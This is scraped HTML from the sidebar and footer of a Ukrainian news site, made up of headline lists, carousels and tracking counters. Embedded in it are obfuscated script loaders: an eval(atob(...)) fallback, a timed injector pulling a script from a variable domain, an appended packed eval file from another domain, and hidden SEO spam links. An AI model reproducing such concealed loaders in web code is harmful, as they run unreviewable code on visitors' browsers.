                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">960</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">625</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">512</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html">Пенсії по-новому: українцям готують три види виплат</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">468</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">463</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104597</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45703</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39312</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#780d1911161e1756170a1f381f15191114561b1715"><span class="__cf_email__" data-cfemail="4e3b2f2720282160213c290e29232f2722602d2123">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1797
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"uClhVxtdv",49,4,23))